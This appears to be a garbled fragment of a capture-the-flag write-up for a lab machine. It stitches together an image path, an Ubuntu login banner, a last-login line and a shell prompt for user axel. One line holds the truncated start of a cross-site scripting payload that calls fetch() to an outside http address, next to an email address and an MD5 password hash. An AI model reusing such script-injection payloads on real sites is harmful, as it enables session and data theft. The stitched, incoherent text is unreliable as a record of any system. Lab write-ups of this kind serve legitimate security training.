 See https://ubuntu.com/esm or run: sudo pro status
13 13 <script>fetch('http://… aa@gmail.com 5f4dcc3b5aa765d61d8327deb882cf99
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have mail.
Go to: 1
Last login: Wed Feb  5 13:23:01 2025 from 10.10.14.113
SQL Log
axel@cat:~$